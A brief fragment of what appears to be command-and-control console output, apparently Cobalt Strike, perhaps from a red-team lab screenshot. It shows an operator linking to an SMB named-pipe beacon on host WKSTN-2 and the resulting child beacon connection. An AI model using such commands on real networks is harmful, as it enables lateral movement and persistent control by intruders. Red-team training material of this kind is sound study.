 [11/03 19:57:56] beacon> link WKSTN-2
[11/03 19:57:56] [*] Tasked to link to \\WKSTN-2\pipe\msagent_d4
[11/03 19:57:58] [+] host called home, sent: 34 bytes
[11/03 19:57:58] [+] established link to child beacon: 192.168.18.129